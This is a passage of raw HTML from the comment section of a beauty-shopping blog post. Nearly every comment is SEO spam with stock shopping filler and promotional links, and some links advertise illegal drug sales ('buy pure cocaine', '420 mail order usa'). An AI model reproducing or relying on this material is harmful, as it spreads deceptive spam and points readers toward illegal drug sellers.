data-comment-id="5726666868206919863">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5726666868206919863-ce"></div></li><li class="comment" id="c723575311412439587"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuAY8ecopq6lGZKXuwuy7OK4RhP6F7iRkhHyRClVL0ULijbS33wEmGTJW4D0Bf-yG-o6_zOAKfHdLYzKw05X_eeJ3M3Lfh77PcTsC1QMD5j1lOThHDlHi5TtoProoEsL8/s45-c/AdobeStock_158d268767-%5BConverted%5D.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11658100198174403327" rel="nofollow">pakersandmovers</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1553664928719#c723575311412439587">March 27, 2019 at 1:35&#8239;PM</a></span></div><p class="comment-content"><a href="https://https://best11552302.wordpress.com/" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https:///packersandmovers121.simplesite.com/" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://www.patreon.com/besthomepackers?alert=2/" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://https://www.bloglovin.com/@packersmakers/" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://activerain.com/blogsview/5344405/solution-to-control-the-emotional-stress-while-moving-to-a-new-city" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://www.strikingly.com/s/sites/12304159/preview?mode=seamless&amp;viewMode=screen" rel="nofollow"> pakersandmoversinDelhi</a><br><a href="https://www.tumblr.com/blog/besthomepackersandmovers" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://packersandmovers04.wixsite.com/bestpacker11" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://besthomepackersindelhi.blogspot.com/" rel="nofollow"> pakersandmoversinDelhi </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="723575311412439587">Reply</a><span class="item-control blog-admin blog-admin pid-305122006"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/723575311412439587">Delete</a></span></span></div><div class="comment-replies"><div id="c723575311412439587-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c723575311412439587-ra" class="thread-chrome thread-expanded"><div></div><div id="c723575311412439587-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="723575311412439587">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c723575311412439587-ce"></div></li><li class="comment" id="c3570231775032212904"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://en.wikipedia.org/wiki/Rangtong-Shentong" rel="nofollow">Shen Tong</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1554120441656#c3570231775032212904">April 1, 2019 at 8:07&#8239;PM</a></span></div><p class="comment-content"><a href="http://www.rigpawiki.org/index.php?title=Shentong" rel="nofollow">Shen Tong</a><br><a href="http://www.rinpoche.com/teachings/shentong.htm" rel="nofollow">Shen Tong</a><br><a href="https://chinese.yabla.com/chinese-english-pinyin-dictionary.php?define=shen+tong" rel="nofollow">Shen Tong</a><br><a href="https://www.activeherb.com/shentong/" rel="nofollow">Shen Tong</a><br><a href="https://www.amazon.com/Millennia-Herbal-Supplement-Pills-Bottle/dp/B01ENX2BWO" rel="nofollow">Shen Tong</a><br><br><a href="https://www.multicare.org/doctors/tong-shen/" rel="nofollow">Shen Tong</a><br><br><a href="https://www.amazon.com/Chinese-Medicine-Herbs-Shen-bottles/dp/B00KLKGHC4" rel="nofollow">Shen Tong</a><br><a href="https://www.padmasambhava.org/chiso/books-by-khenpo-rinpoches/rangtong-shentong-views-a-brief-explanation-of-the-one-taste/" rel="nofollow">Shen Tong</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3570231775032212904">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3570231775032212904">Delete</a></span></span></div><div class="comment-replies"><div id="c3570231775032212904-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3570231775032212904-ra" class="thread-chrome thread-expanded"><div></div><div id="c3570231775032212904-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3570231775032212904">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3570231775032212904-ce"></div></li><li class="comment" id="c3458357713155208295"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://bioengineering.rice.edu/sheng-tong" rel="nofollow">Sheng Tong</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1554205824794#c3458357713155208295">April 2, 2019 at 7:50&#8239;PM</a></span></div><p class="comment-content"><a href="https://bioengineering.rice.edu/sheng-tong" rel="nofollow">Sheng Tong</a> develops nanotechnologies for the early detection and treatment of atherosclerosis, cancer and many other human diseases. Currently, his research in Professor Baos Laboratory of Biomolecular Engineering and Nanomedicine focuses on the development of functional iron oxide nanoparticles, a versatile nanomaterial that can be used for in vitro diagnostics, magnetic<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3458357713155208295">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3458357713155208295">Delete</a></span></span></div><div class="comment-replies"><div id="c3458357713155208295-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3458357713155208295-ra" class="thread-chrome thread-expanded"><div></div><div id="c3458357713155208295-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3458357713155208295">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3458357713155208295-ce"></div></li><li class="comment" id="c4219578203234424159"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05090011475468345547" rel="nofollow">uzairkhatri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1586594083292#c4219578203234424159">April 11, 2020 at 4:34&#8239;PM</a></span></div><p class="comment-content">On December 12, 2012, Google India organized a day long shopping festival during which people could shop from hundreds of different online retailers at earth-shatteringly low rates. Following its success, Google organized the same event next year in December 2013. <a href="https://prowaist.co.uk/products/invisible-top-slimming-shaper-breast-lifter" rel="nofollow">Shaper Shorts</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4219578203234424159">Reply</a><span class="item-control blog-admin blog-admin pid-1984750937"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4219578203234424159">Delete</a></span></span></div><div class="comment-replies"><div id="c4219578203234424159-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4219578203234424159-ra" class="thread-chrome thread-expanded"><div></div><div id="c4219578203234424159-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4219578203234424159">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4219578203234424159-ce"></div></li><li class="comment" id="c4001905576129009651"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13652053456570092471" rel="nofollow">Edward_FOXX1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1592722519312#c4001905576129009651">June 21, 2020 at 2:55&#8239;PM</a></span></div><p class="comment-content">My buddy just purchased a top branded perfume from online shopping by using a coupon code deal. He bought the perfume online by just spending Rs 300, which on the display of some stylish store at a shopping mall would definitely price anywhere between Rs 500 - 700. Thanks to the online shopping and coupon deal system, with all this a new shopping trend has emerged in the Indian market. Not only this, but online shopping also gives a comfort of avoiding shopping in crowded stores with stressful last-minute shopping for friends or a family in situation you forget to buy a gift for them on a special occasion. <a href="https://www.w3onlineshopping.com/best-baby-strollers/" rel="nofollow">baby strollers</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4001905576129009651">Reply</a><span class="item-control blog-admin blog-admin pid-384844661"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4001905576129009651">Delete</a></span></span></div><div class="comment-replies"><div id="c4001905576129009651-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4001905576129009651-ra" class="thread-chrome thread-expanded"><div></div><div id="c4001905576129009651-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4001905576129009651">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4001905576129009651-ce"></div></li><li class="comment" id="c506694072477927627"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17622645622049437002" rel="nofollow">A N D Y</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1594540289312#c506694072477927627">July 12, 2020 at 3:51&#8239;PM</a></span></div><p class="comment-content">Planning for a shopping hunt in London? Take a quick look at these tips to enjoy a happy shopping of your taste in London. <a href="http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1519905676078#c4832639562685416070" rel="nofollow">Juice wrld merchandise</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="506694072477927627">Reply</a><span class="item-control blog-admin blog-admin pid-1763971775"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/506694072477927627">Delete</a></span></span></div><div class="comment-replies"><div id="c506694072477927627-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c506694072477927627-ra" class="thread-chrome thread-expanded"><div></div><div id="c506694072477927627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="506694072477927627">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c506694072477927627-ce"></div></li><li class="comment" id="c550043194207463726"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03422123279959447507" rel="nofollow">MH_Services</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1595921063058#c550043194207463726">July 28, 2020 at 3:24&#8239;PM</a></span></div><p class="comment-content">Gone are the days when buying jewelry required hours spent with a marketing person who has only a handful of pieces in the store. Today, buying them online is as easy as just pick and click and the choosing at the tip of your finger dominates the offline retailers. Online shopping for jewelry that remembers your special occasions brings nothing but advantages to you as a buyer in at least 5 distinct ways. <a href="https://cymondeals.com/" rel="nofollow">cymondeals</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="550043194207463726">Reply</a><span class="item-control blog-admin blog-admin pid-101444446"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/550043194207463726">Delete</a></span></span></div><div class="comment-replies"><div id="c550043194207463726-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c550043194207463726-ra" class="thread-chrome thread-expanded"><div></div><div id="c550043194207463726-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="550043194207463726">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c550043194207463726-ce"></div></li><li class="comment" id="c7929614229717929014"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17019713843765766956" rel="nofollow">niche master</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1597231273313#c7929614229717929014">August 12, 2020 at 7:21&#8239;PM</a></span></div><p class="comment-content">Sarongs Dashiki Shirt Store for sale provides hundreds of Color, sarong skirt , sarong beach , beach wrap skirt to ship worldwide. <a href="https://sunbeachdressshop.com" rel="nofollow">sarong skirt</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7929614229717929014">Reply</a><span class="item-control blog-admin blog-admin pid-1439855867"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7929614229717929014">Delete</a></span></span></div><div class="comment-replies"><div id="c7929614229717929014-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7929614229717929014-ra" class="thread-chrome thread-expanded"><div></div><div id="c7929614229717929014-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7929614229717929014">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7929614229717929014-ce"></div></li><li class="comment" id="c8959371772245443513"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03422123279959447507" rel="nofollow">MH_Services</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1597501828534#c8959371772245443513">August 15, 2020 at 10:30&#8239;PM</a></span></div><p class="comment-content">When you are bored, want to purchase something, or when you simply want to relax, one of the best destinations you can have is a shopping mall. Nowadays, shopping centers have evolved from a plain shopping destination to a place for shopping, entertainment, and relaxation. <a href="https://criticalrolemerch.com/" rel="nofollow">Official Critical role Merch</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8959371772245443513">Reply</a><span class="item-control blog-admin blog-admin pid-101444446"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8959371772245443513">Delete</a></span></span></div><div class="comment-replies"><div id="c8959371772245443513-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8959371772245443513-ra" class="thread-chrome thread-expanded"><div></div><div id="c8959371772245443513-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8959371772245443513">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8959371772245443513-ce"></div></li><li class="comment" id="c7912280351890293400"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05643338577557500181" rel="nofollow">justin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1597505408058#c7912280351890293400">August 15, 2020 at 11:30&#8239;PM</a></span></div><p class="comment-content">Online shopping is going to blast. Nowadays retailers are adding in-store pickup, offer free shipping and experiment with social media. It is getting difficult to say who is pure internet retailer and who are bricks and mortar shops with online portals. All of them are reformulating how we will shop online in the future: via a mobile device, tablet computer, in store kiosk, etc. <a href="https://blackfridaygeeks.com" rel="nofollow">https://blackfridaygeeks.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7912280351890293400">Reply</a><span class="item-control blog-admin blog-admin pid-1077175671"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7912280351890293400">Delete</a></span></span></div><div class="comment-replies"><div id="c7912280351890293400-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7912280351890293400-ra" class="thread-chrome thread-expanded"><div></div><div id="c7912280351890293400-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7912280351890293400">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7912280351890293400-ce"></div></li><li class="comment" id="c2810115731352171820"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16008111781783399813" rel="nofollow">robertdowney</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1597574690557#c2810115731352171820">August 16, 2020 at 6:44&#8239;PM</a></span></div><p class="comment-content">If you do a survey to create a list of the most popular hobbies of people in the United States of America, then shopping would definitely be somewhere at the top of the list. It is surprising to learn that people see shopping as a hobby more than something which is done out of necessity. However, it is not just in USA that people are passionate about shopping. <a href="https://lilpeepmerch.org/shirts/" rel="nofollow">Lil peep Shirts</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2810115731352171820">Reply</a><span class="item-control blog-admin blog-admin pid-1716678161"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2810115731352171820">Delete</a></span></span></div><div class="comment-replies"><div id="c2810115731352171820-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2810115731352171820-ra" class="thread-chrome thread-expanded"><div></div><div id="c2810115731352171820-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2810115731352171820">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2810115731352171820-ce"></div></li><li class="comment" id="c8897833047900277308"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05643338577557500181" rel="nofollow">justin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1598695893434#c8897833047900277308">August 29, 2020 at 6:11&#8239;PM</a></span></div><p class="comment-content">The Arizona Medical Marijuana Act goes into effect on April 15, 2011. The Act permits a &quot;qualifying patient&quot; with a &quot;debilitating medical condition&quot; to obtain a registry identification card from the Arizona Department of Health Services (ADHS). Cardholders can obtain an allowable amount of marijuana from a registered non-profit medical marijuana dispensary and use the marijuana to treat or alleviate certain medical conditions. <a href="https://greenstoredispensary.com/" rel="nofollow">420 mail order usa</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8897833047900277308">Reply</a><span class="item-control blog-admin blog-admin pid-1077175671"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8897833047900277308">Delete</a></span></span></div><div class="comment-replies"><div id="c8897833047900277308-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8897833047900277308-ra" class="thread-chrome thread-expanded"><div></div><div id="c8897833047900277308-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8897833047900277308">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8897833047900277308-ce"></div></li><li class="comment" id="c6141983358245909972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13652053456570092471" rel="nofollow">Edward_FOXX1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1602662590169#c6141983358245909972">October 14, 2020 at 4:03&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://www.guardianrecordz.com/" rel="nofollow">エルピダセリア&#12288;口コミ&#12288;効果</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6141983358245909972">Reply</a><span class="item-control blog-admin blog-admin pid-384844661"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6141983358245909972">Delete</a></span></span></div><div class="comment-replies"><div id="c6141983358245909972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6141983358245909972-ra" class="thread-chrome thread-expanded"><div></div><div id="c6141983358245909972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6141983358245909972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6141983358245909972-ce"></div></li><li class="comment" id="c7011364526330168131"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00307060679007295772" rel="nofollow">daivdroys</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1602762891115#c7011364526330168131">October 15, 2020 at 7:54&#8239;PM</a></span></div><p class="comment-content">Regardless of what New Year&#39;s resolutions you set for yourself, having a specific plan of attack will help see to it you stay focused and on task. Here are 5 tips to help ensure you are successful with your New Year&#39;s resolutions this year. <a href="http://tempobanners.com/" rel="nofollow">おたより本舗&#12289;年賀状&#12289;印刷&#12289;料金&#12289;最安</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7011364526330168131">Reply</a><span class="item-control blog-admin blog-admin pid-1987219859"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7011364526330168131">Delete</a></span></span></div><div class="comment-replies"><div id="c7011364526330168131-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7011364526330168131-ra" class="thread-chrome thread-expanded"><div></div><div id="c7011364526330168131-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7011364526330168131">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7011364526330168131-ce"></div></li><li class="comment" id="c8181319262714333305"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13259264065708419364" rel="nofollow">L E G E N D S</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1604409188356#c8181319262714333305">November 3, 2020 at 9:13&#8239;PM</a></span></div><p class="comment-content">Planning for a shopping hunt in London? Take a quick look at these tips to enjoy a happy shopping of your taste in London. <a href="https://jiggasstore.com/product/buy-pure-cocaine-online/" rel="nofollow">buy pure cocaine</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8181319262714333305">Reply</a><span class="item-control blog-admin blog-admin pid-1530732271"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8181319262714333305">Delete</a></span></span></div><div class="comment-replies"><div id="c8181319262714333305-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8181319262714333305-ra" class="thread-chrome thread-expanded"><div></div><div id="c8181319262714333305-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8181319262714333305">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8181319262714333305-ce"></div></li><li class="comment" id="c9020699155356227021"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10545196454306132602" rel="nofollow">danish</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1604576559639#c9020699155356227021">November 5, 2020 at 7:42&#8239;PM</a></span></div><p class="comment-content">If you want an excellent shopping center experience, you may do well to go off the beaten track. When you take yourself away from the crowds and into smaller local settings, you can find a lot of excitement and offerings that you would never see in a large generic shopping mall setting. Finding a local bazaar or market can be a very exciting event in anyone&#39;s travel experience.<br><a href="http://www.cornishrex.eu/" rel="nofollow">Cornish Rex</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9020699155356227021">Reply</a><span class="item-control blog-admin blog-admin pid-802320255"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9020699155356227021">Delete</a></span></span></div><div class="comment-replies"><div id="c9020699155356227021-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9020699155356227021-ra" class="thread-chrome thread-expanded"><div></div><div id="c9020699155356227021-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9020699155356227021">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9020699155356227021-ce"></div></li><li class="comment" id="c7437398436233817252"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00307060679007295772" rel="nofollow">daivdroys</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1604577967647#c7437398436233817252">November 5, 2020 at 8:06&#8239;PM</a></span></div><p class="comment-content">If you want an excellent shopping center experience, you may do well to go off the beaten track. When you take yourself away from the crowds and into smaller local settings, you can find a lot of excitement and offerings that you would never see in a large generic shopping mall setting. Finding a local bazaar or market can be a very exciting event in anyone&#39;s travel experience. <a href="http://www.cornishrex.eu/" rel="nofollow">Cornish Rex</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7437398436233817252">Reply</a><span class="item-control blog-admin blog-admin pid-1987219859"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7437398436233817252">Delete</a></span></span></div><div class="comment-replies"><div id="c7437398436233817252-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7437398436233817252-ra" class="thread-chrome thread-expanded"><div></div><div id="c7437398436233817252-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7437398436233817252">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7437398436233817252-ce"></div></li><li class="comment" id="c3036995057966206465"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17032549034835793623" rel="nofollow">Victor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1605426203466#c3036995057966206465">November 15, 2020 at 3:43&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://www.youtube.com/watch?v=gMS4_CXJwF4" rel="nofollow">how to know if a guy likes you</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3036995057966206465">Reply</a><span class="item-control blog-admin blog-admin pid-580801378"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3036995057966206465">Delete</a></span></span></div><div class="comment-replies"><div id="c3036995057966206465-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3036995057966206465-ra" class="thread-chrome thread-expanded"><div></div><div id="c3036995057966206465-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3036995057966206465">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3036995057966206465-ce"></div></li><li class="comment" id="c7562029791410067972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07713894247825620636" rel="nofollow">danishseo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1605439016839#c7562029791410067972">November 15, 2020 at 7:16&#8239;PM</a></span></div><p class="comment-content">Getting discounts for transcription services is not difficult. It is as simple as asking for it. <a href="https://discountbro.com/" 